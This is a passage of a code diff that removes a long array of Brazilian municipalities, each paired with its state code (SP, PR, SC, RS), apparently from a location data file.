-			["SP", "Santa Maria da Serra"],
-			["SP", "Santa Mercedes"],
-			["SP", "Santana da Ponte Pensa"],
-			["SP", "Santana de Parnaíba"],
-			["SP", "Santa Rita D'oeste"],
-			["SP", "Santa Rita do Passa Quatro"],
-			["SP", "Santa Rosa de Viterbo"],
-			["SP", "Santa Salete"],
-			["SP", "Santo Anastácio"],
-			["SP", "Santo André"],
-			["SP", "Santo Antônio da Alegria"],
-			["SP", "Santo Antônio de Posse"],
-			["SP", "Santo Antônio do Aracanguá"],
-			["SP", "Santo Antônio do Jardim"],
-			["SP", "Santo Antônio do Pinhal"],
-			["SP", "Santo Expedito"],
-			["SP", "Santópolis do Aguapeí"],
-			["SP", "Santos"],
-			["SP", "São Bento do Sapucaí"],
-			["SP", "São Bernardo do Campo"],
-			["SP", "São Caetano do Sul"],
-			["SP", "São Carlos"],
-			["SP", "São Francisco"],
-			["SP", "São João da Boa Vista"],
-			["SP", "São João Das Duas Pontes"],
-			["SP", "São João de Iracema"],
-			["SP", "São João do Pau D'alho"],
-			["SP", "São Joaquim da Barra"],
-			["SP", "São José da Bela Vista"],
-			["SP", "São José do Barreiro"],
-			["SP", "São José do Rio Pardo"],
-			["SP", "São José do Rio Preto"],
-			["SP", "São José Dos Campos"],
-			["SP", "São Lourenço da Serra"],
-			["SP", "São Luís do Paraitinga"],
-			["SP", "São Manuel"],
-			["SP", "São Miguel Arcanjo"],
-			["SP", "São Paulo"],
-			["SP", "São Pedro"],
-			["SP", "São Pedro do Turvo"],
-			["SP", "São Roque"],
-			["SP", "São Sebastião"],
-			["SP", "São Sebastião da Grama"],
-			["SP", "São Simão"],
-			["SP", "São Vicente"],
-			["SP", "Sarapuí"],
-			["SP", "Sarutaiá"],
-			["SP", "Sebastianópolis do Sul"],
-			["SP", "Serra Azul"],
-			["SP", "Serrana"],
-			["SP", "Serra Negra"],
-			["SP", "Sertãozinho"],
-			["SP", "Sete Barras"],
-			["SP", "Severínia"],
-			["SP", "Silveiras"],
-			["SP", "Socorro"],
-			["SP", "Sorocaba"],
-			["SP", "Sud Mennucci"],
-			["SP", "Sumaré"],
-			["SP", "Suzano"],
-			["SP", "Suzanápolis"],
-			["SP", "Tabapuã"],
-			["SP", "Tabatinga"],
-			["SP", "Taboão da Serra"],
-			["SP", "Taciba"],
-			["SP", "Taguaí"],
-			["SP", "Taiaçu"],
-			["SP", "Taiúva"],
-			["SP", "Tambaú"],
-			["SP", "Tanabi"],
-			["SP", "Tapiraí"],
-			["SP", "Tapiratiba"],
-			["SP", "Taquaral"],
-			["SP", "Taquaritinga"],
-			["SP", "Taquarituba"],
-			["SP", "Taquarivaí"],
-			["SP", "Tarabai"],
-			["SP", "Tarumã"],
-			["SP", "Tatuí"],
-			["SP", "Taubaté"],
-			["SP", "Tejupá"],
-			["SP", "Teodoro Sampaio"],
-			["SP", "Terra Roxa"],
-			["SP", "Tietê"],
-			["SP", "Timburi"],
-			["SP", "Torre de Pedra"],
-			["SP", "Torrinha"],
-			["SP", "Trabiju"],
-			["SP", "Tremembé"],
-			["SP", "Três Fronteiras"],
-			["SP", "Tuiuti"],
-			["SP", "Tupã"],
-			["SP", "Tupi Paulista"],
-			["SP", "Turiúba"],
-			["SP", "Turmalina"],
-			["SP", "Ubarana"],
-			["SP", "Ubatuba"],
-			["SP", "Ubirajara"],
-			["SP", "Uchoa"],
-			["SP", "União Paulista"],
-			["SP", "Urânia"],
-			["SP", "Uru"],
-			["SP", "Urupês"],
-			["SP", "Valentim Gentil"],
-			["SP", "Valinhos"],
-			["SP", "Valparaíso"],
-			["SP", "Vargem"],
-			["SP", "Vargem Grande do Sul"],
-			["SP", "Vargem Grande Paulista"],
-			["SP", "Várzea Paulista"],
-			["SP", "Vera Cruz"],
-			["SP", "Vinhedo"],
-			["SP", "Viradouro"],
-			["SP", "Vista Alegre do Alto"],
-			["SP", "Vitória Brasil"],
-			["SP", "Votorantim"],
-			["SP", "Votuporanga"],
-			["SP", "Zacarias"],
-			["SP", "Chavantes"],
-			["SP", "Estiva Gerbi"],
-			["PR", "Abatiá"],
-			["PR", "Adrianópolis"],
-			["PR", "Agudos do Sul"],
-			["PR", "Almirante Tamandaré"],
-			["PR", "Altamira do Paraná"],
-			["PR", "Altônia"],
-			["PR", "Alto Paraná"],
-			["PR", "Alto Piquiri"],
-			["PR", "Alvorada do Sul"],
-			["PR", "Amaporã"],
-			["PR", "Ampére"],
-			["PR", "Anahy"],
-			["PR", "Andirá"],
-			["PR", "Ângulo"],
-			["PR", "Antonina"],
-			["PR", "Antônio Olinto"],
-			["PR", "Apucarana"],
-			["PR", "Arapongas"],
-			["PR", "Arapoti"],
-			["PR", "Arapuã"],
-			["PR", "Araruna"],
-			["PR", "Araucária"],
-			["PR", "Ariranha do Ivaí"],
-			["PR", "Assaí"],
-			["PR", "Assis Chateaubriand"],
-			["PR", "Astorga"],
-			["PR", "Atalaia"],
-			["PR", "Balsa Nova"],
-			["PR", "Bandeirantes"],
-			["PR", "Barbosa Ferraz"],
-			["PR", "Barracão"],
-			["PR", "Barra do Jacaré"],
-			["PR", "Bela Vista da Caroba"],
-			["PR", "Bela Vista do Paraíso"],
-			["PR", "Bituruna"],
-			["PR", "Boa Esperança"],
-			["PR", "Boa Esperança do Iguaçu"],
-			["PR", "Boa Ventura de São Roque"],
-			["PR", "Boa Vista da Aparecida"],
-			["PR", "Bocaiúva do Sul"],
-			["PR", "Bom Jesus do Sul"],
-			["PR", "Bom Sucesso"],
-			["PR", "Bom Sucesso do Sul"],
-			["PR", "Borrazópolis"],
-			["PR", "Braganey"],
-			["PR", "Brasilândia do Sul"],
-			["PR", "Cafeara"],
-			["PR", "Cafelândia"],
-			["PR", "Cafezal do Sul"],
-			["PR", "Califórnia"],
-			["PR", "Cambará"],
-			["PR", "Cambé"],
-			["PR", "Cambira"],
-			["PR", "Campina da Lagoa"],
-			["PR", "Campina do Simão"],
-			["PR", "Campina Grande do Sul"],
-			["PR", "Campo Bonito"],
-			["PR", "Campo do Tenente"],
-			["PR", "Campo Largo"],
-			["PR", "Campo Magro"],
-			["PR", "Campo Mourão"],
-			["PR", "Cândido de Abreu"],
-			["PR", "Candói"],
-			["PR", "Cantagalo"],
-			["PR", "Capanema"],
-			["PR", "Capitão Leônidas Marques"],
-			["PR", "Carambeí"],
-			["PR", "Carlópolis"],
-			["PR", "Cascavel"],
-			["PR", "Castro"],
-			["PR", "Catanduvas"],
-			["PR", "Centenário do Sul"],
-			["PR", "Cerro Azul"],
-			["PR", "Céu Azul"],
-			["PR", "Chopinzinho"],
-			["PR", "Cianorte"],
-			["PR", "Cidade Gaúcha"],
-			["PR", "Clevelândia"],
-			["PR", "Colombo"],
-			["PR", "Colorado"],
-			["PR", "Congonhinhas"],
-			["PR", "Conselheiro Mairinck"],
-			["PR", "Contenda"],
-			["PR", "Corbélia"],
-			["PR", "Cornélio Procópio"],
-			["PR", "Coronel Domingos Soares"],
-			["PR", "Coronel Vivida"],
-			["PR", "Corumbataí do Sul"],
-			["PR", "Cruzeiro do Iguaçu"],
-			["PR", "Cruzeiro do Oeste"],
-			["PR", "Cruzeiro do Sul"],
-			["PR", "Cruz Machado"],
-			["PR", "Cruzmaltina"],
-			["PR", "Curitiba"],
-			["PR", "Curiúva"],
-			["PR", "Diamante do Norte"],
-			["PR", "Diamante do Sul"],
-			["PR", "Diamante D'oeste"],
-			["PR", "Dois Vizinhos"],
-			["PR", "Douradina"],
-			["PR", "Doutor Camargo"],
-			["PR", "Enéas Marques"],
-			["PR", "Engenheiro Beltrão"],
-			["PR", "Esperança Nova"],
-			["PR", "Entre Rios do Oeste"],
-			["PR", "Espigão Alto do Iguaçu"],
-			["PR", "Farol"],
-			["PR", "Faxinal"],
-			["PR", "Fazenda Rio Grande"],
-			["PR", "Fênix"],
-			["PR", "Fernandes Pinheiro"],
-			["PR", "Figueira"],
-			["PR", "Floraí"],
-			["PR", "Flor da Serra do Sul"],
-			["PR", "Floresta"],
-			["PR", "Florestópolis"],
-			["PR", "Flórida"],
-			["PR", "Formosa do Oeste"],
-			["PR", "Foz do Iguaçu"],
-			["PR", "Francisco Alves"],
-			["PR", "Francisco Beltrão"],
-			["PR", "Foz do Jordão"],
-			["PR", "General Carneiro"],
-			["PR", "Godoy Moreira"],
-			["PR", "Goioerê"],
-			["PR", "Goioxim"],
-			["PR", "Grandes Rios"],
-			["PR", "Guaíra"],
-			["PR", "Guairaçá"],
-			["PR", "Guamiranga"],
-			["PR", "Guapirama"],
-			["PR", "Guaporema"],
-			["PR", "Guaraci"],
-			["PR", "Guaraniaçu"],
-			["PR", "Guarapuava"],
-			["PR", "Guaraqueçaba"],
-			["PR", "Guaratuba"],
-			["PR", "Honório Serpa"],
-			["PR", "Ibaiti"],
-			["PR", "Ibema"],
-			["PR", "Ibiporã"],
-			["PR", "Icaraíma"],
-			["PR", "Iguaraçu"],
-			["PR", "Iguatu"],
-			["PR", "Imbaú"],
-			["PR", "Imbituva"],
-			["PR", "Inácio Martins"],
-			["PR", "Inajá"],
-			["PR", "Indianópolis"],
-			["PR", "Ipiranga"],
-			["PR", "Iporã"],
-			["PR", "Iracema do Oeste"],
-			["PR", "Irati"],
-			["PR", "Iretama"],
-			["PR", "Itaguajé"],
-			["PR", "Itaipulândia"],
-			["PR", "Itambaracá"],
-			["PR", "Itambé"],
-			["PR", "Itapejara D'oeste"],
-			["PR", "Itaperuçu"],
-			["PR", "Itaúna do Sul"],
-			["PR", "Ivaí"],
-			["PR", "Ivaiporã"],
-			["PR", "Ivaté"],
-			["PR", "Ivatuba"],
-			["PR", "Jaboti"],
-			["PR", "Jacarezinho"],
-			["PR", "Jaguapitã"],
-			["PR", "Jaguariaíva"],
-			["PR", "Jandaia do Sul"],
-			["PR", "Janiópolis"],
-			["PR", "Japira"],
-			["PR", "Japurá"],
-			["PR", "Jardim Alegre"],
-			["PR", "Jardim Olinda"],
-			["PR", "Jataizinho"],
-			["PR", "Jesuítas"],
-			["PR", "Joaquim Távora"],
-			["PR", "Jundiaí do Sul"],
-			["PR", "Juranda"],
-			["PR", "Jussara"],
-			["PR", "Kaloré"],
-			["PR", "Lapa"],
-			["PR", "Laranjal"],
-			["PR", "Laranjeiras do Sul"],
-			["PR", "Leópolis"],
-			["PR", "Lidianópolis"],
-			["PR", "Lindoeste"],
-			["PR", "Loanda"],
-			["PR", "Lobato"],
-			["PR", "Londrina"],
-			["PR", "Luiziana"],
-			["PR", "Lunardelli"],
-			["PR", "Lupionópolis"],
-			["PR", "Mallet"],
-			["PR", "Mamborê"],
-			["PR", "Mandaguaçu"],
-			["PR", "Mandaguari"],
-			["PR", "Mandirituba"],
-			["PR", "Manfrinópolis"],
-			["PR", "Mangueirinha"],
-			["PR", "Manoel Ribas"],
-			["PR", "Marechal Cândido Rondon"],
-			["PR", "Maria Helena"],
-			["PR", "Marialva"],
-			["PR", "Marilândia do Sul"],
-			["PR", "Marilena"],
-			["PR", "Mariluz"],
-			["PR", "Maringá"],
-			["PR", "Mariópolis"],
-			["PR", "Maripá"],
-			["PR", "Marmeleiro"],
-			["PR", "Marquinho"],
-			["PR", "Marumbi"],
-			["PR", "Matelândia"],
-			["PR", "Matinhos"],
-			["PR", "Mato Rico"],
-			["PR", "Mauá da Serra"],
-			["PR", "Medianeira"],
-			["PR", "Mercedes"],
-			["PR", "Mirador"],
-			["PR", "Miraselva"],
-			["PR", "Missal"],
-			["PR", "Moreira Sales"],
-			["PR", "Morretes"],
-			["PR", "Munhoz de Melo"],
-			["PR", "Nossa Senhora Das Graças"],
-			["PR", "Nova Aliança do Ivaí"],
-			["PR", "Nova América da Colina"],
-			["PR", "Nova Aurora"],
-			["PR", "Nova Cantu"],
-			["PR", "Nova Esperança"],
-			["PR", "Nova Esperança do Sudoeste"],
-			["PR", "Nova Fátima"],
-			["PR", "Nova Laranjeiras"],
-			["PR", "Nova Londrina"],
-			["PR", "Nova Olímpia"],
-			["PR", "Nova Santa Bárbara"],
-			["PR", "Nova Santa Rosa"],
-			["PR", "Nova Prata do Iguaçu"],
-			["PR", "Nova Tebas"],
-			["PR", "Novo Itacolomi"],
-			["PR", "Ortigueira"],
-			["PR", "Ourizona"],
-			["PR", "Ouro Verde do Oeste"],
-			["PR", "Paiçandu"],
-			["PR", "Palmas"],
-			["PR", "Palmeira"],
-			["PR", "Palmital"],
-			["PR", "Palotina"],
-			["PR", "Paraíso do Norte"],
-			["PR", "Paranacity"],
-			["PR", "Paranaguá"],
-			["PR", "Paranapoema"],
-			["PR", "Paranavaí"],
-			["PR", "Pato Bragado"],
-			["PR", "Pato Branco"],
-			["PR", "Paula Freitas"],
-			["PR", "Paulo Frontin"],
-			["PR", "Peabiru"],
-			["PR", "Perobal"],
-			["PR", "Pérola"],
-			["PR", "Pérola D'oeste"],
-			["PR", "Piên"],
-			["PR", "Pinhais"],
-			["PR", "Pinhalão"],
-			["PR", "Pinhal de São Bento"],
-			["PR", "Pinhão"],
-			["PR", "Piraí do Sul"],
-			["PR", "Piraquara"],
-			["PR", "Pitanga"],
-			["PR", "Pitangueiras"],
-			["PR", "Planaltina do Paraná"],
-			["PR", "Planalto"],
-			["PR", "Ponta Grossa"],
-			["PR", "Pontal do Paraná"],
-			["PR", "Porecatu"],
-			["PR", "Porto Amazonas"],
-			["PR", "Porto Barreiro"],
-			["PR", "Porto Rico"],
-			["PR", "Porto Vitória"],
-			["PR", "Prado Ferreira"],
-			["PR", "Pranchita"],
-			["PR", "Presidente Castelo Branco"],
-			["PR", "Primeiro de Maio"],
-			["PR", "Prudentópolis"],
-			["PR", "Quarto Centenário"],
-			["PR", "Quatiguá"],
-			["PR", "Quatro Barras"],
-			["PR", "Quatro Pontes"],
-			["PR", "Quedas do Iguaçu"],
-			["PR", "Querência do Norte"],
-			["PR", "Quinta do Sol"],
-			["PR", "Quitandinha"],
-			["PR", "Ramilândia"],
-			["PR", "Rancho Alegre"],
-			["PR", "Rancho Alegre D'oeste"],
-			["PR", "Realeza"],
-			["PR", "Rebouças"],
-			["PR", "Renascença"],
-			["PR", "Reserva"],
-			["PR", "Reserva do Iguaçu"],
-			["PR", "Ribeirão Claro"],
-			["PR", "Ribeirão do Pinhal"],
-			["PR", "Rio Azul"],
-			["PR", "Rio Bom"],
-			["PR", "Rio Bonito do Iguaçu"],
-			["PR", "Rio Branco do Ivaí"],
-			["PR", "Rio Branco do Sul"],
-			["PR", "Rio Negro"],
-			["PR", "Rolândia"],
-			["PR", "Roncador"],
-			["PR", "Rondon"],
-			["PR", "Rosário do Ivaí"],
-			["PR", "Sabáudia"],
-			["PR", "Salgado Filho"],
-			["PR", "Salto do Itararé"],
-			["PR", "Salto do Lontra"],
-			["PR", "Santa Amélia"],
-			["PR", "Santa Cecília do Pavão"],
-			["PR", "Santa Cruz de Monte Castelo"],
-			["PR", "Santa fé"],
-			["PR", "Santa Helena"],
-			["PR", "Santa Inês"],
-			["PR", "Santa Isabel do Ivaí"],
-			["PR", "Santa Izabel do Oeste"],
-			["PR", "Santa Lúcia"],
-			["PR", "Santa Maria do Oeste"],
-			["PR", "Santa Mariana"],
-			["PR", "Santa Mônica"],
-			["PR", "Santana do Itararé"],
-			["PR", "Santa Tereza do Oeste"],
-			["PR", "Santa Terezinha de Itaipu"],
-			["PR", "Santo Antônio da Platina"],
-			["PR", "Santo Antônio do Caiuá"],
-			["PR", "Santo Antônio do Paraíso"],
-			["PR", "Santo Antônio do Sudoeste"],
-			["PR", "Santo Inácio"],
-			["PR", "São Carlos do Ivaí"],
-			["PR", "São Jerônimo da Serra"],
-			["PR", "São João"],
-			["PR", "São João do Caiuá"],
-			["PR", "São João do Ivaí"],
-			["PR", "São João do Triunfo"],
-			["PR", "São Jorge D'oeste"],
-			["PR", "São Jorge do Ivaí"],
-			["PR", "São Jorge do Patrocínio"],
-			["PR", "São José da Boa Vista"],
-			["PR", "São José Das Palmeiras"],
-			["PR", "São José Dos Pinhais"],
-			["PR", "São Manoel do Paraná"],
-			["PR", "São Mateus do Sul"],
-			["PR", "São Miguel do Iguaçu"],
-			["PR", "São Pedro do Iguaçu"],
-			["PR", "São Pedro do Ivaí"],
-			["PR", "São Pedro do Paraná"],
-			["PR", "São Sebastião da Amoreira"],
-			["PR", "São Tomé"],
-			["PR", "Sapopema"],
-			["PR", "Sarandi"],
-			["PR", "Saudade do Iguaçu"],
-			["PR", "Sengés"],
-			["PR", "Serranópolis do Iguaçu"],
-			["PR", "Sertaneja"],
-			["PR", "Sertanópolis"],
-			["PR", "Siqueira Campos"],
-			["PR", "Sulina"],
-			["PR", "Tamarana"],
-			["PR", "Tamboara"],
-			["PR", "Tapejara"],
-			["PR", "Tapira"],
-			["PR", "Teixeira Soares"],
-			["PR", "Telêmaco Borba"],
-			["PR", "Terra Boa"],
-			["PR", "Terra Rica"],
-			["PR", "Terra Roxa"],
-			["PR", "Tibagi"],
-			["PR", "Tijucas do Sul"],
-			["PR", "Toledo"],
-			["PR", "Tomazina"],
-			["PR", "Três Barras do Paraná"],
-			["PR", "Tunas do Paraná"],
-			["PR", "Tuneiras do Oeste"],
-			["PR", "Tupãssi"],
-			["PR", "Turvo"],
-			["PR", "Ubiratã"],
-			["PR", "Umuarama"],
-			["PR", "União da Vitória"],
-			["PR", "Uniflor"],
-			["PR", "Uraí"],
-			["PR", "Wenceslau Braz"],
-			["PR", "Ventania"],
-			["PR", "Vera Cruz do Oeste"],
-			["PR", "Verê"],
-			["PR", "Vila Alta"],
-			["PR", "Doutor Ulysses"],
-			["PR", "Virmond"],
-			["PR", "Vitorino"],
-			["PR", "Xambrê"],
-			["SC", "Abdon Batista"],
-			["SC", "Abelardo Luz"],
-			["SC", "Agrolândia"],
-			["SC", "Agronômica"],
-			["SC", "Água Doce"],
-			["SC", "Águas de Chapecó"],
-			["SC", "Águas Frias"],
-			["SC", "Águas Mornas"],
-			["SC", "Alfredo Wagner"],
-			["SC", "Alto Bela Vista"],
-			["SC", "Anchieta"],
-			["SC", "Angelina"],
-			["SC", "Anita Garibaldi"],
-			["SC", "Anitápolis"],
-			["SC", "Antônio Carlos"],
-			["SC", "Apiúna"],
-			["SC", "Arabutã"],
-			["SC", "Araquari"],
-			["SC", "Araranguá"],
-			["SC", "Armazém"],
-			["SC", "Arroio Trinta"],
-			["SC", "Arvoredo"],
-			["SC", "Ascurra"],
-			["SC", "Atalanta"],
-			["SC", "Aurora"],
-			["SC", "Balneário Arroio do Silva"],
-			["SC", "Balneário Camboriú"],
-			["SC", "Balneário Barra do Sul"],
-			["SC", "Balneário Gaivota"],
-			["SC", "Bandeirante"],
-			["SC", "Barra Bonita"],
-			["SC", "Barra Velha"],
-			["SC", "Bela Vista do Toldo"],
-			["SC", "Belmonte"],
-			["SC", "Benedito Novo"],
-			["SC", "Biguaçu"],
-			["SC", "Blumenau"],
-			["SC", "Bocaina do Sul"],
-			["SC", "Bombinhas"],
-			["SC", "Bom Jardim da Serra"],
-			["SC", "Bom Jesus"],
-			["SC", "Bom Jesus do Oeste"],
-			["SC", "Bom Retiro"],
-			["SC", "Botuverá"],
-			["SC", "Braço do Norte"],
-			["SC", "Braço do Trombudo"],
-			["SC", "Brunópolis"],
-			["SC", "Brusque"],
-			["SC", "Caçador"],
-			["SC", "Caibi"],
-			["SC", "Calmon"],
-			["SC", "Camboriú"],
-			["SC", "Capão Alto"],
-			["SC", "Campo Alegre"],
-			["SC", "Campo Belo do Sul"],
-			["SC", "Campo Erê"],
-			["SC", "Campos Novos"],
-			["SC", "Canelinha"],
-			["SC", "Canoinhas"],
-			["SC", "Capinzal"],
-			["SC", "Capivari de Baixo"],
-			["SC", "Catanduvas"],
-			["SC", "Caxambu do Sul"],
-			["SC", "Celso Ramos"],
-			["SC", "Cerro Negro"],
-			["SC", "Chapadão do Lageado"],
-			["SC", "Chapecó"],
-			["SC", "Cocal do Sul"],
-			["SC", "Concórdia"],
-			["SC", "Cordilheira Alta"],
-			["SC", "Coronel Freitas"],
-			["SC", "Coronel Martins"],
-			["SC", "Corupá"],
-			["SC", "Correia Pinto"],
-			["SC", "Criciúma"],
-			["SC", "Cunha Porã"],
-			["SC", "Cunhataí"],
-			["SC", "Curitibanos"],
-			["SC", "Descanso"],
-			["SC", "Dionísio Cerqueira"],
-			["SC", "Dona Emma"],
-			["SC", "Doutor Pedrinho"],
-			["SC", "Entre Rios"],
-			["SC", "Ermo"],
-			["SC", "Erval Velho"],
-			["SC", "Faxinal Dos Guedes"],
-			["SC", "Flor do Sertão"],
-			["SC", "Florianópolis"],
-			["SC", "Formosa do Sul"],
-			["SC", "Forquilhinha"],
-			["SC", "Fraiburgo"],
-			["SC", "Frei Rogério"],
-			["SC", "Galvão"],
-			["SC", "Garopaba"],
-			["SC", "Garuva"],
-			["SC", "Gaspar"],
-			["SC", "Governador Celso Ramos"],
-			["SC", "Grão Pará"],
-			["SC", "Gravatal"],
-			["SC", "Guabiruba"],
-			["SC", "Guaraciaba"],
-			["SC", "Guaramirim"],
-			["SC", "Guarujá do Sul"],
-			["SC", "Guatambú"],
-			["SC", "Herval D'oeste"],
-			["SC", "Ibiam"],
-			["SC", "Ibicaré"],
-			["SC", "Ibirama"],
-			["SC", "Içara"],
-			["SC", "Ilhota"],
-			["SC", "Imaruí"],
-			["SC", "Imbituba"],
-			["SC", "Imbuia"],
-			["SC", "Indaial"],
-			["SC", "Iomerê"],
-			["SC", "Ipira"],
-			["SC", "Iporã do Oeste"],
-			["SC", "Ipuaçu"],
-			["SC", "Ipumirim"],
-			["SC", "Iraceminha"],
-			["SC", "Irani"],
-			["SC", "Irati"],
-			["SC", "Irineópolis"],
-			["SC", "Itá"],
-			["SC", "Itaiópolis"],
-			["SC", "Itajaí"],
-			["SC", "Itapema"],
-			["SC", "Itapiranga"],
-			["SC", "Itapoá"],
-			["SC", "Ituporanga"],
-			["SC", "Jaborá"],
-			["SC", "Jacinto Machado"],
-			["SC", "Jaguaruna"],
-			["SC", "Jaraguá do Sul"],
-			["SC", "Jardinópolis"],
-			["SC", "Joaçaba"],
-			["SC", "Joinville"],
-			["SC", "José Boiteux"],
-			["SC", "Jupiá"],
-			["SC", "Lacerdópolis"],
-			["SC", "Lages"],
-			["SC", "Laguna"],
-			["SC", "Lajeado Grande"],
-			["SC", "Laurentino"],
-			["SC", "Lauro Muller"],
-			["SC", "Lebon Régis"],
-			["SC", "Leoberto Leal"],
-			["SC", "Lindóia do Sul"],
-			["SC", "Lontras"],
-			["SC", "Luiz Alves"],
-			["SC", "Luzerna"],
-			["SC", "Macieira"],
-			["SC", "Mafra"],
-			["SC", "Major Gercino"],
-			["SC", "Major Vieira"],
-			["SC", "Maracajá"],
-			["SC", "Maravilha"],
-			["SC", "Marema"],
-			["SC", "Massaranduba"],
-			["SC", "Matos Costa"],
-			["SC", "Meleiro"],
-			["SC", "Mirim Doce"],
-			["SC", "Modelo"],
-			["SC", "Mondaí"],
-			["SC", "Monte Carlo"],
-			["SC", "Monte Castelo"],
-			["SC", "Morro da Fumaça"],
-			["SC", "Morro Grande"],
-			["SC", "Navegantes"],
-			["SC", "Nova Erechim"],
-			["SC", "Nova Itaberaba"],
-			["SC", "Nova Trento"],
-			["SC", "Nova Veneza"],
-			["SC", "Novo Horizonte"],
-			["SC", "Orleans"],
-			["SC", "Otacílio Costa"],
-			["SC", "Ouro"],
-			["SC", "Ouro Verde"],
-			["SC", "Paial"],
-			["SC", "Painel"],
-			["SC", "Palhoça"],
-			["SC", "Palma Sola"],
-			["SC", "Palmeira"],
-			["SC", "Palmitos"],
-			["SC", "Papanduva"],
-			["SC", "Paraíso"],
-			["SC", "Passo de Torres"],
-			["SC", "Passos Maia"],
-			["SC", "Paulo Lopes"],
-			["SC", "Pedras Grandes"],
-			["SC", "Penha"],
-			["SC", "Peritiba"],
-			["SC", "Pescaria Brava"],
-			["SC", "Petrolândia"],
-			["SC", "Piçarras"],
-			["SC", "Pinhalzinho"],
-			["SC", "Pinheiro Preto"],
-			["SC", "Piratuba"],
-			["SC", "Planalto Alegre"],
-			["SC", "Pomerode"],
-			["SC", "Ponte Alta"],
-			["SC", "Ponte Alta do Norte"],
-			["SC", "Ponte Serrada"],
-			["SC", "Porto Belo"],
-			["SC", "Porto União"],
-			["SC", "Pouso Redondo"],
-			["SC", "Praia Grande"],
-			["SC", "Presidente Castelo Branco"],
-			["SC", "Presidente Getúlio"],
-			["SC", "Presidente Nereu"],
-			["SC", "Princesa"],
-			["SC", "Quilombo"],
-			["SC", "Rancho Queimado"],
-			["SC", "Rio Das Antas"],
-			["SC", "Rio do Campo"],
-			["SC", "Rio do Oeste"],
-			["SC", "Rio Dos Cedros"],
-			["SC", "Rio do Sul"],
-			["SC", "Rio Fortuna"],
-			["SC", "Rio Negrinho"],
-			["SC", "Rio Rufino"],
-			["SC", "Riqueza"],
-			["SC", "Rodeio"],
-			["SC", "Romelândia"],
-			["SC", "Salete"],
-			["SC", "Saltinho"],
-			["SC", "Salto Veloso"],
-			["SC", "Sangão"],
-			["SC", "Santa Cecília"],
-			["SC", "Santa Helena"],
-			["SC", "Santa Rosa de Lima"],
-			["SC", "Santa Rosa do Sul"],
-			["SC", "Santa Terezinha"],
-			["SC", "Santa Terezinha do Progresso"],
-			["SC", "Santiago do Sul"],
-			["SC", "Santo Amaro da Imperatriz"],
-			["SC", "São Bernardino"],
-			["SC", "São Bento do Sul"],
-			["SC", "São Bonifácio"],
-			["SC", "São Carlos"],
-			["SC", "São Cristovão do Sul"],
-			["SC", "São Domingos"],
-			["SC", "São Francisco do Sul"],
-			["SC", "São João do Oeste"],
-			["SC", "São João Batista"],
-			["SC", "São João do Itaperiú"],
-			["SC", "São João do Sul"],
-			["SC", "São Joaquim"],
-			["SC", "São José"],
-			["SC", "São José do Cedro"],
-			["SC", "São José do Cerrito"],
-			["SC", "São Lourenço do Oeste"],
-			["SC", "São Ludgero"],
-			["SC", "São Martinho"],
-			["SC", "São Miguel da Boa Vista"],
-			["SC", "São Miguel do Oeste"],
-			["SC", "São Pedro de Alcântara"],
-			["SC", "Saudades"],
-			["SC", "Schroeder"],
-			["SC", "Seara"],
-			["SC", "Serra Alta"],
-			["SC", "Siderópolis"],
-			["SC", "Sombrio"],
-			["SC", "Sul Brasil"],
-			["SC", "Taió"],
-			["SC", "Tangará"],
-			["SC", "Tigrinhos"],
-			["SC", "Tijucas"],
-			["SC", "Timbé do Sul"],
-			["SC", "Timbó"],
-			["SC", "Timbó Grande"],
-			["SC", "Três Barras"],
-			["SC", "Treviso"],
-			["SC", "Treze de Maio"],
-			["SC", "Treze Tílias"],
-			["SC", "Trombudo Central"],
-			["SC", "Tubarão"],
-			["SC", "Tunápolis"],
-			["SC", "Turvo"],
-			["SC", "União do Oeste"],
-			["SC", "Urubici"],
-			["SC", "Urupema"],
-			["SC", "Urussanga"],
-			["SC", "Vargeão"],
-			["SC", "Vargem"],
-			["SC", "Vargem Bonita"],
-			["SC", "Vidal Ramos"],
-			["SC", "Videira"],
-			["SC", "Vitor Meireles"],
-			["SC", "Witmarsum"],
-			["SC", "Xanxerê"],
-			["SC", "Xavantina"],
-			["SC", "Xaxim"],
-			["SC", "Zortéa"],
-			["SC", "Balneário Rincão"],
-			["RS", "Aceguá"],
-			["RS", "Água Santa"],
-			["RS", "Agudo"],
-			["RS", "Ajuricaba"],
-			["RS", "Alecrim"],
-			["RS", "Alegrete"],
-			["RS", "Alegria"],
-			["RS", "Almirante Tamandaré do Sul"],
-			["RS", "Alpestre"],
-			["RS", "Alto Alegre"],
-			["RS", "Alto Feliz"],
-			["RS", "Alvorada"],
-			["RS", "Amaral Ferrador"],
-			["RS", "Ametista do Sul"],
-			["RS", "André da Rocha"],
-			["RS", "Anta Gorda"],
-			["RS", "Antônio Prado"],
-			["RS", "Arambaré"],
-			["RS", "Araricá"],
-			["RS", "Aratiba"],
-			["RS", "Arroio do Meio"],
-			["RS", "Arroio do Sal"],
-			["RS", "Arroio do Padre"],
-			["RS", "Arroio Dos Ratos"],
-			["RS", "Arroio do Tigre"],
-			["RS", "Arroio Grande"],
-			["RS", "Arvorezinha"],
-			["RS", "Augusto Pestana"],
-			["RS", "Áurea"],
-			["RS", "Bagé"],
-			["RS", "Balneário Pinhal"],
-			["RS", "Barão"],
-			["RS", "Barão de Cotegipe"],
-			["RS", "Barão do Triunfo"],
-			["RS", "Barracão"],
-			["RS", "Barra do Guarita"],
-			["RS", "Barra do Quaraí"],
-			["RS", "Barra do Ribeiro"],
-			["RS", "Barra do Rio Azul"],
-			["RS", "Barra Funda"],
-			["RS", "Barros Cassal"],
-			["RS", "Benjamin Constant do Sul"],
-			["RS", "Bento Gonçalves"],
-			["RS", "Boa Vista Das Missões"],
-			["RS", "Boa Vista do Buricá"],
-			["RS", "Boa Vista do Cadeado"],
-			["RS", "Boa Vista do Incra"],
-			["RS", "Boa Vista do Sul"],
-			["RS", "Bom Jesus"],
-			["RS", "Bom Princípio"],
-			["RS", "Bom Progresso"],
-			["RS", "Bom Retiro do Sul"],
-			["RS", "Boqueirão do Leão"],
-			["RS", "Bossoroca"],
-			["RS", "Bozano"],
-			["RS", "Braga"],
-			["RS", "Brochier"],
-			["RS", "Butiá"],
-			["RS", "Caçapava do Sul"],
-			["RS", "Cacequi"],
-			["RS", "Cachoeira do Sul"],
-			["RS", "Cachoeirinha"],
-			["RS", "Cacique Doble"],
-			["RS", "Caibaté"],
-			["RS", "Caiçara"],
-			["RS", "Camaquã"],
-			["RS", "Camargo"],
-			["RS", "Cambará do Sul"],
-			["RS", "Campestre da Serra"],
-			["RS", "Campina Das Missões"],
-			["RS", "Campinas do Sul"],
-			["RS", "Campo Bom"],
-			["RS", "Campo Novo"],
-			["RS", "Campos Borges"],
